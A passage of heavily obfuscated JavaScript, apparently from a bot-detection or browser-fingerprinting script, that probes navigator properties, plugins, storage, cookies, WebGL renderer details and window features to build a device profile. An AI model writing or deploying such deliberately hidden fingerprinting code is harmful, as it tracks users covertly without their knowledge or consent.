Rq()[TG(vB)],'undefined')?Rq()[TG(rR)].apply(null,[bH,Y8,WZU,dqU]):Rq()[TG(Tz)].call(null,FX,YS,x0,vt),gb()[S2(ZG)](WG,Xq,YW,H1(H1([]))),w9()[J2(FX)].apply(null,[pf,H1(H1([])),kX,IB,IxU]),n8()[gW(zp)](tJ,Ww,pf),Yw()[g6(tt)](TT,KXU,H1(H1([])),kN),WI()[N9(FX)](IY,l4,GFD,Fp,PH),gb()[S2(f8)](p5,Ub,hp,UN),gb()[S2(xt)].apply(null,[UN,k3,C8,H1(Cw)]),Yw()[g6(gt)](Bn,jf,PH,YR)];if(CX(typeof sZ[Rt()[np(zp)](Kj,IB)][gb()[S2(Ft)](QT,X8,j0,rt)],n8()[gW(cR)](sw,fI,g0))){var TAD;return zw.pop(),TAD=null,TAD;}var hUD=pSU[Yw()[g6(vB)].call(null,Ww,Lc,H1(H1(Cw)),PH)];var ODD=Hf()[q1(W3)](H1(H1(vB)),pUU,Dw);for(var xdD=vB;Oc(xdD,hUD);xdD++){var QDD=pSU[xdD];if(I0(sZ[I0(typeof Rt()[np(QI)],q4([],[][[]]))?Rt()[np(zp)].apply(null,[Kj,IB]):Rt()[np(O8)](HT,m4)][I0(typeof gb()[S2(O8)],q4([],[][[]]))?gb()[S2(Ft)](pp,X8,j0,p3):gb()[S2(Xs)].apply(null,[vB,hCU,mDU,j0])][QDD],undefined)){ODD=(fw(typeof Hf()[q1(pp)],q4('',[][[]]))?Hf()[q1(IY)](ES,It,gX):Hf()[q1(W3)].apply(null,[HW,pUU,Dw]))[Rt()[np(T9)].apply(null,[NJ,Dp])](ODD,gb()[S2(tt)].call(null,FT,P6,gh,H1(H1(Cw))))[Rt()[np(T9)](NJ,Dp)](xdD);}}var rmD;return zw.pop(),rmD=ODD,rmD;}break;case RE:{zw.push(AUU);var JlD;return JlD=fw(typeof sZ[n8()[gW(cH)](NM,Tz,H1([]))][fw(typeof n8()[gW(Lh)],q4([],[][[]]))?n8()[gW(FX)](LH,XUU,H1([])):n8()[gW(Uz)].apply(null,[jN,pf,Ph])],n8()[gW(xS)].apply(null,[hf,Sp,fI]))||fw(typeof sZ[n8()[gW(cH)](NM,Tz,rR)][Rt()[np(FT)](pOU,brU)],n8()[gW(xS)].apply(null,[hf,Sp,CS]))||fw(typeof sZ[n8()[gW(cH)](NM,Tz,cR)][WI()[N9(QI)](Y8,fI,ZT,xX,QG)],n8()[gW(xS)].call(null,hf,Sp,jS)),zw.pop(),JlD;}break;case Lg:{zw.push(jmU);try{var DSU=zw.length;var RdD=H1([]);var cCD;return cCD=H1(H1(sZ[I0(typeof n8()[gW(xS)],q4('',[][[]]))?n8()[gW(cH)].apply(null,[dUU,Tz,H1(Cw)]):n8()[gW(FX)].call(null,jgU,hY,Tz)][Rt()[np(Y0)](vc,UPU)])),zw.pop(),cCD;}catch(QdD){zw.splice(JB(DSU,Cw),Infinity,jmU);var mFD;return zw.pop(),mFD=H1([]),mFD;}zw.pop();}break;case dU:{zw.push(dG);try{var CSU=zw.length;var FGU=H1({});var gvD;return gvD=H1(H1(sZ[n8()[gW(cH)].apply(null,[MrU,Tz,H1(H1([]))])][gb()[S2(gt)](WG,tf,D0,Tz)])),zw.pop(),gvD;}catch(sMU){zw.splice(JB(CSU,Cw),Infinity,dG);var LPD;return zw.pop(),LPD=H1({}),LPD;}zw.pop();}break;case Jg:{var ZCD;zw.push(W7U);return ZCD=H1(H1(sZ[n8()[gW(cH)](JYU,Tz,fW)][gb()[S2(TT)](Sp,gdU,tt,Bt)])),zw.pop(),ZCD;}break;case RZ:{zw.push(KEU);try{var WxD=zw.length;var xlD=H1([]);var jZD=q4(sZ[I0(typeof Yw()[g6(Cb)],'undefined')?Yw()[g6(TT)].call(null,Y8,KgU,pf,H1(Cw)):Yw()[g6(xQ)](qlU,qZU,Tz,ES)](sZ[fw(typeof n8()[gW(Ph)],'undefined')?n8()[gW(FX)](B0,BUU,Dt):n8()[gW(cH)](wQU,Tz,IY)][Rq()[TG(l4)](Xs,p3,xxU,TL)]),n5(sZ[Yw()[g6(TT)](Y8,KgU,fI,Dt)](sZ[n8()[gW(cH)].apply(null,[wQU,Tz,Jh])][I0(typeof Fh()[EI(xQ)],q4(Hf()[q1(W3)](Tz,nqU,Dw),[][[]]))?Fh()[EI(rR)].apply(null,[V8,fW,M2,jj,p3,Aw]):Fh()[EI(Cw)].apply(null,[Ww,MX,DT,NfU,H1(vB),IN])]),Yx[I0(typeof n8()[gW(fW)],q4('',[][[]]))?n8()[gW(fW)].call(null,rCU,Uz,gt):n8()[gW(FX)](S7U,YI,zp)]()));jZD+=q4(n5(sZ[Yw()[g6(TT)].call(null,Y8,KgU,H1(H1(vB)),H1([]))](sZ[n8()[gW(cH)](wQU,Tz,Tz)][Rt()[np(rt)].apply(null,[QX,Y0])]),W3),n5(sZ[fw(typeof Yw()[g6(kN)],'undefined')?Yw()[g6(xQ)].apply(null,[YxU,fdU,Y2,H1(H1(Cw))]):Yw()[g6(TT)].apply(null,[Y8,KgU,H1(vB),M2])](sZ[n8()[gW(cH)](wQU,Tz,Cb)][n8()[gW(dS)](T4,p5,vB)]),Tz));jZD+=q4(n5(sZ[Yw()[g6(TT)](Y8,KgU,H1({}),TT)](sZ[n8()[gW(cH)](wQU,Tz,ES)][gb()[S2(Sp)](FX,ppU,j8,NW)]),Yx[Hf()[q1(tt)](ZX,cw,LUU)]()),n5(sZ[Yw()[g6(TT)](Y8,KgU,In,H1(Cw))](sZ[n8()[gW(cH)](wQU,Tz,ES)][fw(typeof Yw()[g6(m4)],q4([],[][[]]))?Yw()[g6(xQ)](wt,gOU,H1([]),rp):Yw()[g6(Sp)].call(null,p5,nWU,O8,ZI)]),xQ));jZD+=q4(n5(sZ[Yw()[g6(TT)](Y8,KgU,Xt,H1(H1(vB)))](sZ[n8()[gW(cH)].apply(null,[wQU,Tz,QI])][I0(typeof Hf()[q1(Sp)],'undefined')?Hf()[q1(gt)](H1({}),HS,mUU):Hf()[q1(IY)].apply(null,[H1(H1({})),Xp,RR])]),cn),n5(sZ[Yw()[g6(TT)].call(null,Y8,KgU,R1,YW)](sZ[fw(typeof n8()[gW(jj)],'undefined')?n8()[gW(FX)](kvU,qLU,Cb):n8()[gW(cH)].apply(null,[wQU,Tz,gt])][Yw()[g6(Ph)](QG,KV,f9,H1([]))]),IY));jZD+=q4(n5(sZ[I0(typeof Yw()[g6(V8)],q4('',[][[]]))?Yw()[g6(TT)](Y8,KgU,pp,NW):Yw()[g6(xQ)].call(null,NcU,sR,XX,H1(H1({})))](sZ[n8()[gW(cH)](wQU,Tz,rp)][I0(typeof n8()[gW(Dp)],q4('',[][[]]))?n8()[gW(pp)](zLU,vN,H1(vB)):n8()[gW(FX)](L8U,J8,m4)]),pf),n5(sZ[Yw()[g6(TT)](Y8,KgU,bH,qT)](sZ[I0(typeof n8()[gW(gt)],q4('',[][[]]))?n8()[gW(cH)](wQU,Tz,zp):n8()[gW(FX)].call(null,Cw,FwU,ES)][Yw()[g6(B3)](KS,ZM,FT,Bh)]),JT[ZI]));jZD+=q4(n5(sZ[Yw()[g6(TT)](Y8,KgU,cR,QI)](sZ[n8()[gW(cH)].apply(null,[wQU,Tz,H1(H1([]))])][Hf()[q1(TT)].call(null,Z8,jvU,f9)]),Xs),n5(sZ[Yw()[g6(TT)](Y8,KgU,H1(Cw),MX)](sZ[n8()[gW(cH)](wQU,Tz,cH)][QY()[fS(rR)](rR,CS,j0,TL)]),p3));jZD+=q4(n5(sZ[fw(typeof Yw()[g6(W3)],'undefined')?Yw()[g6(xQ)](d9,UT,B3,cR):Yw()[g6(TT)](Y8,KgU,f8,pf)](sZ[n8()[gW(cH)](wQU,Tz,xN)][Rt()[np(KS)](sL,R1)]),cR),n5(sZ[Yw()[g6(TT)](Y8,KgU,M2,rt)](sZ[n8()[gW(cH)](wQU,Tz,xS)][Rt()[np(kp)].call(null,VPU,pf)]),FX));jZD+=q4(n5(sZ[Yw()[g6(TT)].call(null,Y8,KgU,nR,W3)](sZ[n8()[gW(cH)](wQU,Tz,bH)][I0(typeof gb()[S2(Lh)],q4([],[][[]]))?gb()[S2(Ph)](ES,zkU,Bn,H1(Cw)):gb()[S2(Xs)](H1(H1(Cw)),ZI,BT,rR)]),QI),n5(sZ[Yw()[g6(TT)].call(null,Y8,KgU,QI,ZI)](sZ[n8()[gW(cH)](wQU,Tz,KX)][Rt()[np(f9)](AJ,Vz)]),PH));jZD+=q4(n5(sZ[Yw()[g6(TT)].call(null,Y8,KgU,zp,A2)](sZ[n8()[gW(cH)](wQU,Tz,H1(H1(vB)))][Yw()[g6(zp)](f8,MvU,hY,Bh)]),rR),n5(sZ[Yw()[g6(TT)].call(null,Y8,KgU,Y8,M2)](sZ[n8()[gW(cH)](wQU,Tz,H1(H1(vB)))][fw(typeof n8()[gW(m4)],q4([],[][[]]))?n8()[gW(FX)].call(null,HM,kJU,H1(Cw)):n8()[gW(j0)].call(null,XC,Y8,rR)]),l4));jZD+=q4(n5(sZ[Yw()[g6(TT)](Y8,KgU,f8,H1(H1(vB)))](sZ[I0(typeof n8()[gW(kp)],q4([],[][[]]))?n8()[gW(cH)](wQU,Tz,YW):n8()[gW(FX)].call(null,zAU,Un,Xs)][I0(typeof Rt()[np(cR)],q4([],[][[]]))?Rt()[np(jS)](hCU,qT):Rt()[np(O8)](MZD,nI)]),V8),n5(sZ[I0(typeof Yw()[g6(Cb)],q4('',[][[]]))?Yw()[g6(TT)](Y8,KgU,lT,Dt):Yw()[g6(xQ)](KjU,SW,pp,dY)](sZ[n8()[gW(cH)](wQU,Tz,FT)][I0(typeof Rt()[np(xt)],q4('',[][[]]))?Rt()[np(Fn)](VvU,rt):Rt()[np(O8)](YsU,spU)]),xS));jZD+=q4(n5(sZ[Yw()[g6(TT)].apply(null,[Y8,KgU,kN,cn])](sZ[n8()[gW(cH)].call(null,wQU,Tz,gt)][I0(typeof Rt()[np(cn)],q4([],[][[]]))?Rt()[np(g0)](O9,l4):Rt()[np(O8)](CCU,MFU)]),ZR),n5(sZ[Yw()[g6(TT)](Y8,KgU,H1(vB),H1(vB))](sZ[n8()[gW(cH)].apply(null,[wQU,Tz,H1({})])][I0(typeof Yw()[g6(Tz)],q4('',[][[]]))?Yw()[g6(Uz)](UPU,MLU,Tz,bH):Yw()[g6(xQ)].call(null,w2,LvU,nR,cR)]),ZI));jZD+=q4(n5(sZ[Yw()[g6(TT)].apply(null,[Y8,KgU,p3,H1(vB)])](sZ[I0(typeof n8()[gW(PH)],'undefined')?n8()[gW(cH)].apply(null,[wQU,Tz,Xt]):n8()[gW(FX)](ftU,CV,rp)][gb()[S2(B3)].call(null,H1(Cw),r8U,CS,FT)]),JT[hp]),n5(sZ[Yw()[g6(TT)].call(null,Y8,KgU,rR,nR)](sZ[n8()[gW(cH)](wQU,Tz,xS)][Rt()[np(KX)](Zb,Cb)]),QG));jZD+=q4(n5(sZ[Yw()[g6(TT)](Y8,KgU,ZR,MX)](sZ[fw(typeof n8()[gW(qT)],'undefined')?n8()[gW(FX)](thU,N0,H1(H1(Cw))):n8()[gW(cH)].call(null,wQU,Tz,Ph)][I0(typeof Rt()[np(O8)],'undefined')?Rt()[np(XX)](dw,FT):Rt()[np(O8)](K9U,kgU)]),Lh),n5(sZ[Yw()[g6(TT)].call(null,Y8,KgU,H1(H1(vB)),HW)](sZ[n8()[gW(cH)].call(null,wQU,Tz,H1(H1(Cw)))][n8()[gW(WG)](zB,xt,Ph)]),JT[QG]));jZD+=q4(n5(sZ[Yw()[g6(TT)](Y8,KgU,V8,QI)](sZ[n8()[gW(cH)].call(null,wQU,Tz,H1(vB))][I0(typeof Rt()[np(O8)],q4('',[][[]]))?Rt()[np(F2)](Fm,kvU):Rt()[np(O8)](xUU,O9)]),T9),n5(sZ[I0(typeof Yw()[g6(Y8)],q4([],[][[]]))?Yw()[g6(TT)].call(null,Y8,KgU,ZG,YR):Yw()[g6(xQ)].call(null,Y9U,SQU,g0,H1(H1(vB)))](sZ[fw(typeof n8()[gW(F2)],q4([],[][[]]))?n8()[gW(FX)](UG,jPU,cH):n8()[gW(cH)](wQU,Tz,Dp)][gb()[S2(zp)].apply(null,[H1({}),Ps,BgU,lT])]),R1));jZD+=q4(n5(sZ[Yw()[g6(TT)].call(null,Y8,KgU,T9,gt)](sZ[n8()[gW(cH)].call(null,wQU,Tz,sR)][gb()[S2(Uz)](cn,M6U,ZI,ZR)]),JT[Lh]),n5(sZ[Yw()[g6(TT)](Y8,KgU,CS,l4)](sZ[n8()[gW(cH)](wQU,Tz,f9)][gb()[S2(dS)].call(null,Dp,n9,QI,H1(H1({})))]),IB));jZD+=q4(n5(sZ[Yw()[g6(TT)](Y8,KgU,Sp,QI)](sZ[n8()[gW(cH)](wQU,Tz,Sp)][I0(typeof gb()[S2(xS)],'undefined')?gb()[S2(pp)].call(null,MX,XRU,p3,H1(vB)):gb()[S2(Xs)](C8,MN,qlU,C8)]),JT[m4]),n5(sZ[Yw()[g6(TT)].call(null,Y8,KgU,H1({}),BN)](sZ[n8()[gW(cH)].call(null,wQU,Tz,Ww)][Yw()[g6(dS)].apply(null,[B3,Rb,Tz,H1(Cw)])]),QT));jZD+=q4(q4(n5(sZ[Yw()[g6(TT)](Y8,KgU,UN,fI)](sZ[gb()[S2(cH)](TT,Qs,r2,W3)][Rt()[np(fI)].apply(null,[mq,mUU])]),jj),n5(sZ[Yw()[g6(TT)].call(null,Y8,KgU,XX,H1(vB))](sZ[n8()[gW(cH)].apply(null,[wQU,Tz,H1(H1([]))])][n8()[gW(qT)](LNU,f9,F2)]),Y8)),n5(sZ[Yw()[g6(TT)](Y8,KgU,C8,H1([]))](sZ[n8()[gW(cH)](wQU,Tz,In)][QY()[fS(l4)].apply(null,[Tz,Cw,KFU,JkU])]),JT[T9]));var cFD;return cFD=jZD[gb()[S2(jj)](KS,H2,L0,T9)](),zw.pop(),cFD;}catch(nZD){zw.splice(JB(WxD,Cw),Infinity,KEU);var AmD;return AmD=fw(typeof Rt()[np(R1)],q4('',[][[]]))?Rt()[np(O8)](AEU,kjU):Rt()[np(Cw)](ZCU,xS),zw.pop(),AmD;}zw.pop();}break;case N7:{var VZD=DDD[Hm];zw.push(mDU);try{var JUD=zw.length;var hMU=H1(ID);if(fw(VZD[Rt()[np(zp)].call(null,HM,IB)][n8()[gW(FT)].apply(null,[lR,l4,xQ])],undefined)){var txD;return txD=QY()[fS(V8)](W3,pp,G8,ImU),zw.pop(),txD;}if(fw(VZD[I0(typeof Rt()[np(rt)],q4('',[][[]]))?Rt()[np(zp)](HM,IB):Rt()[np(O8)](dn,KW)][n8()[gW(FT)](lR,l4,H1(H1({})))],H1({}))){var MUD;return MUD=fw(typeof Rt()[np(R1)],q4([],[][[]]))?Rt()[np(O8)](hY,H1U):Rt()[np(Cw)](mR,xS),zw.pop(),MUD;}var gFD;return gFD=gb()[S2(W3)](HW,mFU,Tz,Y0),zw.pop(),gFD;}catch(BAD){zw.splice(JB(JUD,Cw),Infinity,mDU);var xgD;return xgD=Yw()[g6(pp)](xS,cz,H1(H1([])),IB),zw.pop(),xgD;}zw.pop();}break;case Jx:{var RGU=DDD[Hm];var KxD=DDD[ID];zw.push(tN);if(cG(typeof sZ[gb()[S2(cH)].call(null,Y8,Zz,r2,ZX)][I0(typeof gb()[S2(fI)],q4([],[][[]]))?gb()[S2(j0)].apply(null,[H1(H1([])),LJ,Ww,g0]):gb()[S2(Xs)].apply(null,[H1(H1(Cw)),thU,hGU,f9])],n8()[gW(cR)].call(null,dq,fI,FX))){sZ[gb()[S2(cH)].call(null,QI,Zz,r2,jj)][gb()[S2(j0)](gt,LJ,Ww,hp)]=Hf()[q1(W3)](H1(H1([])),F6U,Dw)[Rt()[np(T9)].apply(null,[SK,Dp])](RGU,fw(typeof Rt()[np(Cb)],'undefined')?Rt()[np(O8)](EpU,ZN):Rt()[np(hp)](t9,vt))[Rt()[np(T9)](SK,Dp)](KxD,n8()[gW(rt)](DvU,hPU,dY));}zw.pop();}break;case Kx:{var dmD=DDD[Hm];var bPD=DDD[ID];zw.push(nXU);if(H1(c4U(dmD,bPD))){throw new (sZ[Rt()[np(xS)].apply(null,[HN,gT])])(Yw()[g6(WG)](rp,H6,rt,cn));}zw.pop();}break;case Ag:{var GS=DDD[Hm];var WlU=DDD[ID];zw.push(LDU);var LdD=WlU[QY()[fS(QG)](Tz,xt,ct,UwU)];var ISU=WlU[Rt()[np(Dw)](qb,lgU)];var OCD=WlU[gb()[S2(Fn)].apply(null,[r2,Vc,f9,Dw])];var ZZD=WlU[Hf()[q1(WG)].call(null,Dp,X4,BdU)];var CGU=WlU[Hf()[q1(qT)](H1(Cw),Zj,Ct)];var nGU=WlU[w9()[J2(QI)].call(null,cH,H1(vB),AdU,p3,TCU)];var YPD=WlU[Rt()[np(Z8)].call(null,X1,W3)];var cZD=WlU[Fh()[EI(V8)](H1(H1([])),qT,brU,PH,Tz,UwU)];var OvD;return OvD=(I0(typeof Hf()[q1(Jh)],'undefined')?Hf()[q1(W3)](H1(H1(Cw)),BL,Dw):Hf()[q1(IY)](H1(vB),ON,S6U))[Rt()[np(T9)].call(null,Ys,Dp)](GS)[Rt()[np(T9)].call(null,Ys,Dp)](LdD,gb()[S2(tt)](H1(Cw),nf,gh,Bt))[fw(typeof Rt()[np(XX)],q4([],[][[]]))?Rt()[np(O8)](TW,ldU):Rt()[np(T9)].apply(null,[Ys,Dp])](ISU,gb()[S2(tt)].apply(null,[KX,nf,gh,KS]))[Rt()[np(T9)](Ys,Dp)](OCD,gb()[S2(tt)].apply(null,[H1([]),nf,gh,p3]))[Rt()[np(T9)](Ys,Dp)](ZZD,fw(typeof gb()[S2(ES)],q4('',[][[]]))?gb()[S2(Xs)](Ww,GT,Ch,T9):gb()[S2(tt)](H1(H1({})),nf,gh,A2))[Rt()[np(T9)](Ys,Dp)](CGU,gb()[S2(tt)](f9,nf,gh,rp))[Rt()[np(T9)](Ys,Dp)](nGU,gb()[S2(tt)](Dp,nf,gh,Dw))[Rt()[np(T9)].call(null,Ys,Dp)](YPD,gb()[S2(tt)](tt,nf,gh,rt))[fw(typeof Rt()[np(ZR)],q4([],[][[]]))?Rt()[np(O8)](EG,E8):Rt()[np(T9)].apply(null,[Ys,Dp])](cZD,fw(typeof Yw()[g6(Ft)],q4('',[][[]]))?Yw()[g6(xQ)](IxU,JlU,ZR,Ww):Yw()[g6(xS)](zI,j3,p3,H1(H1({})))),zw.pop(),OvD;}break;case qK:{zw.push(vDU);var pUD=H1(ID);try{var UxD=zw.length;var jAD=H1([]);if(sZ[n8()[gW(cH)].apply(null,[m9,Tz,kp])][gb()[S2(gt)].apply(null,[IY,URU,D0,Sp])]){sZ[I0(typeof n8()[gW(Ft)],q4('',[][[]]))?n8()[gW(cH)](m9,Tz,zp):n8()[gW(FX)](fI,OT,g0)][gb()[S2(gt)].apply(null,[KS,URU,D0,A2])][gb()[S2(KX)].call(null,B3,PN,Jh,xS)](n8()[gW(HW)].call(null,J1,QI,rt),Yw()[g6(XX)].call(null,N0,EPU,rR,H1(H1(Cw))));sZ[n8()[gW(cH)].apply(null,[m9,Tz,W3])][I0(typeof gb()[S2(Y2)],q4([],[][[]]))?gb()[S2(gt)](H1([]),URU,D0,H1(H1(vB))):gb()[S2(Xs)](H1({}),rH,GH,H1([]))][Yw()[g6(jS)](QvU,pk,Uz,H1({}))](n8()[gW(HW)](J1,QI,hp));pUD=H1(Hm);}}catch(jMU){zw.splice(JB(UxD,Cw),Infinity,vDU);}var MvD;return zw.pop(),MvD=pUD,MvD;}break;case lA:{zw.push(k0);var TmD=n8()[gW(CS)](wQU,YZU,TT);var MDD=fw(typeof gb()[S2(kN)],q4([],[][[]]))?gb()[S2(Xs)](Tz,gLU,lh,f8):gb()[S2(F2)](H1(H1(vB)),Ej,mG,xQ);for(var xmD=vB;Oc(xmD,J8);xmD++)TmD+=MDD[Rt()[np(cn)](tkU,KX)](sZ[Yw()[g6(cH)](V8,lR,kp,Bh)][n8()[gW(ZG)](ScU,ZX,dG)](KN(sZ[Yw()[g6(cH)](V8,lR,O8,NW)][Rt()[np(Sp)].apply(null,[YsU,dG])](),MDD[Yw()[g6(vB)].call(null,Ww,Lk,NW,Bh)])));var YlD;return zw.pop(),YlD=TmD,YlD;}break;case bC:{var HVU=DDD[Hm];zw.push(FjU);var sxD=QY()[fS(V8)].call(null,W3,rR,G8,TPU);try{var gGU=zw.length;var dCD=H1(H1(Hm));if(HVU[Rt()[np(zp)](ks,IB)][I0(typeof Rt()[np(WG)],q4('',[][[]]))?Rt()[np(vY)].call(null,Gq,Uz):Rt()[np(O8)].apply(null,[qDU,UUU])]){var HlD=HVU[Rt()[np(zp)].call(null,ks,IB)][fw(typeof Rt()[np(T9)],q4('',[][[]]))?Rt()[np(O8)].call(null,QFU,rCU):Rt()[np(vY)].call(null,Gq,Uz)][gb()[S2(jj)](gt,cc,L0,H1(H1(vB)))]();var zZD;return zw.pop(),zZD=HlD,zZD;}else{var LFD;return zw.pop(),LFD=sxD,LFD;}}catch(jmD){zw.splice(JB(gGU,Cw),Infinity,FjU);var SCD;return zw.pop(),SCD=sxD,SCD;}zw.pop();}break;case QP:{var HDD=DDD[Hm];zw.push(ZS);var BGU=gb()[S2(fI)](H1(vB),rf,GgU,Xs);var ZvD=gb()[S2(fI)](Jh,rf,GgU,Z8);if(HDD[gb()[S2(cH)].call(null,Ph,Hb,r2,Z8)]){var qdD=HDD[gb()[S2(cH)](Dp,Hb,r2,rp)][fw(typeof Hf()[q1(Y2)],'undefined')?Hf()[q1(IY)].call(null,f9,UAU,kM):Hf()[q1(KS)].call(null,H1(vB),RZU,cN)](gb()[S2(lT)](sR,s7U,Fn,B3));var sCD=qdD[gb()[S2(Z8)](kN,UwU,Z2,f9)](n8()[gW(C8)](zdU,fAU,A2));if(sCD){var wZD=sCD[n8()[gW(hY)](dDU,C8,W3)](n8()[gW(r2)](tK,JFU,Cb));if(wZD){BGU=sCD[Hf()[q1(kp)](HW,L2U,cn)](wZD[Hf()[q1(f9)](fW,hM,B0)]);ZvD=sCD[Hf()[q1(kp)].call(null,V8,L2U,cn)](wZD[gb()[S2(bH)](ZI,j4,AS,Ph)]);}}}var vDD;return vDD=zk(VO,[n8()[gW(Xt)].call(null,Bb,J8,Ft),BGU,QY()[fS(Lh)](FX,rp,FCU,Z7U),ZvD]),zw.pop(),vDD;}break;case lP:{var wAD=DDD[Hm];zw.push(nUU);var fSU;return fSU=H1(H1(wAD[Rt()[np(zp)].apply(null,[Mt,IB])]))&&H1(H1(wAD[Rt()[np(zp)].apply(null,[Mt,IB])][I0(typeof gb()[S2(p3)],q4('',[][[]]))?gb()[S2(Ft)](Cw,kdU,j0,H1(Cw)):gb()[S2(Xs)].apply(null,[xS,NdU,KV,Uz])]))&&wAD[Rt()[np(zp)].apply(null,[Mt,IB])][gb()[S2(Ft)].apply(null,[rt,kdU,j0,ZI])][vB]&&fw(wAD[Rt()[np(zp)](Mt,IB)][gb()[S2(Ft)].apply(null,[p3,kdU,j0,Sp])][vB][gb()[S2(jj)](pp,t4,L0,QT)](),Hf()[q1(g0)](xQ,Mw,Vz))?gb()[S2(W3)].apply(null,[C8,Qf,Tz,W3]):Rt()[np(Cw)].apply(null,[Lq,xS]),zw.pop(),fSU;}break;case mP:{var rVU=DDD[Hm];zw.push(M2);var lFD=rVU[Rt()[np(zp)](FCU,IB)][Rt()[np(cN)].apply(null,[ScU,QvU])];if(lFD){var TCD=lFD[fw(typeof gb()[S2(V8)],'undefined')?gb()[S2(Xs)](Dw,N0,zxD,rR):gb()[S2(jj)].apply(null,[MX,AlU,L0,CS])]();var HmD;return zw.pop(),HmD=TCD,HmD;}else{var NUD;return NUD=QY()[fS(V8)].apply(null,[W3,r2,G8,Z8]),zw.pop(),NUD;}zw.pop();}break;case ng:{zw.push(U0);throw new (sZ[I0(typeof Rt()[np(p3)],q4([],[][[]]))?Rt()[np(xS)](w3,gT):Rt()[np(O8)].call(null,blU,CPU)])(I0(typeof gb()[S2(vY)],'undefined')?gb()[S2(HW)](ZX,Nr,FX,H1(Cw)):gb()[S2(Xs)].call(null,F2,B3,OvU,H1({})));}break;case fr:{var pdD=DDD[Hm];zw.push(zn);if(I0(typeof sZ[Yw()[g6(cR)](nR,IxU,HW,BN)],n8()[gW(cR)](l3,fI,Fn))&&cG(pdD[sZ[Yw()[g6(cR)].apply(null,[nR,IxU,ES,pp])][Rq()[TG(cn)](f8,pf,f2,ldU)]],null)||cG(pdD[Rt()[np(A2)].call(null,Nq,BdU)],null)){var ZmD;return ZmD=sZ[Yw()[g6(pf)].call(null,W3,PJ,zp,hY)][Rt()[np(XI)](Lw,XI)](pdD),zw.pop(),ZmD;}zw.pop();}break;case Og:{var JdD=DDD[Hm];var HRU=DDD[ID];zw.push(L2U);if(CX(HRU,null)||mL(HRU,JdD[Yw()[g6(vB)].apply(null,[Ww,wb,fW,H1(H1(Cw))])]))HRU=JdD[Yw()[g6(vB)](Ww,wb,H1({}),FT)];for(var KUD=vB,PCD=new (sZ[Yw()[g6(pf)].apply(null,[W3,Z6,Cw,Ft])])(HRU);Oc(KUD,HRU);KUD++)PCD[KUD]=JdD[KUD];var TMU;return zw.pop(),TMU=PCD,TMU;}break;case Nx:{var hlD=DDD[Hm];zw.push(gL);var BxD=Hf()[q1(W3)](jS,tmU,Dw);var fFD=Hf()[q1(W3)](C8,tmU,Dw);var mgD=I0(typeof n8()[gW(A2)],q4([],[][[]]))?n8()[gW(Dw)](JYU,YR,Fn):n8()[gW(FX)](n9,KUU,H1(H1(Cw)));var IvD=[];try{var YSU=zw.length;var nSU=H1(ID);try{BxD=hlD[I0(typeof n8()[gW(cN)],'undefined')?n8()[gW(sR)](Jz,UDU,UN):n8()[gW(FX)](zLU,GH,Ft)];}catch(PgD){zw.splice(JB(YSU,Cw),Infinity,gL);if(PgD[Rq()[TG(vB)](Ww,IY,vY,hFU)][Yw()[g6(bH)](R1,cQ,r2,H1(H1([])))](mgD)){BxD=fw(typeof Yw()[g6(ES)],q4('',[][[]]))?Yw()[g6(xQ)](hmU,BQU,p5,Y8):Yw()[g6(cn)](sR,YCU,H1(Cw),r2);}}var tAD=sZ[Yw()[g6(cH)](V8,ZS,H1(H1(Cw)),pp)][I0(typeof n8()[gW(r2)],q4('',[][[]]))?n8()[gW(ZG)](pOU,ZX,QI):n8()[gW(FX)].apply(null,[sgU,I2U,YW])](KN(sZ[Yw()[g6(cH)].apply(null,[V8,ZS,zp,YW])][Rt()[np(Sp)].call(null,dsU,dG)](),JT[QT]))[gb()[S2(jj)](FX,lZU,L0,Ww)]();hlD[n8()[gW(sR)](Jz,UDU,Lh)]=tAD;fFD=I0(hlD[I0(typeof n8()[gW(Xs)],q4([],[][[]]))?n8()[gW(sR)].call(null,Jz,UDU,Ph):n8()[gW(FX)](P8,MFU,V8)],tAD);IvD=[zk(VO,[Rt()[np(rR)](GM,zp),BxD]),zk(VO,[Hf()[q1(cn)].apply(null,[IB,b7U,xN]),x9(fFD,Cw)[gb()[S2(jj)](xQ,lZU,L0,QG)]()])];var blD;return zw.pop(),blD=IvD,blD;}catch(GUD){zw.splice(JB(YSU,Cw),Infinity,gL);IvD=[zk(VO,[Rt()[np(rR)].call(null,GM,zp),BxD]),zk(VO,[Hf()[q1(cn)](p3,b7U,xN),fFD])];}var FdD;return zw.pop(),FdD=IvD,FdD;}break;case RC:{var nmD=DDD[Hm];zw.push(n0);var GDD=QY()[fS(V8)](W3,Lh,G8,CmD);var IAD=QY()[fS(V8)](W3,ZG,G8,CmD);var NGU=new (sZ[gb()[S2(M2)].apply(null,[j0,I1,sR,QI])])(new (sZ[gb()[S2(M2)](WG,I1,sR,R1)])(gb()[S2(dY)].apply(null,[M2,H6,ft,fI])));try{var kmD=zw.length;var lCD=H1(H1(Hm));if(H1(H1(sZ[I0(typeof n8()[gW(cn)],q4([],[][[]]))?n8()[gW(cH)].call(null,GM,Tz,jj):n8()[gW(FX)](BsU,wt,m4)][Rt()[np(PH)].apply(null,[AAU,Ft])]))&&H1(H1(sZ[n8()[gW(cH)](GM,Tz,IB)][Rt()[np(PH)](AAU,Ft)][fw(typeof gb()[S2(YR)],q4('',[][[]]))?gb()[S2(Xs)](TT,SOU,UT,dG):gb()[S2(Dw)](Y2,Y1,nR,Bh)]))){var mGU=sZ[Rt()[np(PH)].call(null,AAU,Ft)][gb()[S2(Dw)](H1(Cw),Y1,nR,A2)](sZ[Rt()[np(gh)].call(null,sgU,QT)][Hf()[q1(cH)](Lh,Vk,hY)],WI()[N9(l4)].call(null,rR,nR,hUU,pfU,FX));if(mGU){GDD=NGU[Yw()[g6(XX)](N0,EBU,m4,rp)](mGU[I0(typeof Rt()[np(ZG)],q4('',[][[]]))?Rt()[np(rR)](Ok,zp):Rt()[np(O8)](NM,dsU)][gb()[S2(jj)](xQ,PdU,L0,H1([]))]());}}IAD=I0(sZ[n8()[gW(cH)](GM,Tz,g0)],nmD);}catch(JmD){zw.splice(JB(kmD,Cw),Infinity,n0);GDD=fw(typeof Yw()[g6(qT)],q4([],[][[]]))?Yw()[g6(xQ)].apply(null,[QS,D0,YW,Ft]):Yw()[g6(pp)](xS,T6,H1({}),H1(H1({})));IAD=Yw()[g6(pp)](xS,T6,BN,H1(H1({})));}var jGU=q4(GDD,n5(IAD,Cw))[gb()[S2(jj)](In,PdU,L0,H1(H1([])))]();var lMU;return zw.pop(),lMU=jGU,lMU;}break;case Xm:{zw.push(CV);var MmD=sZ[fw(typeof 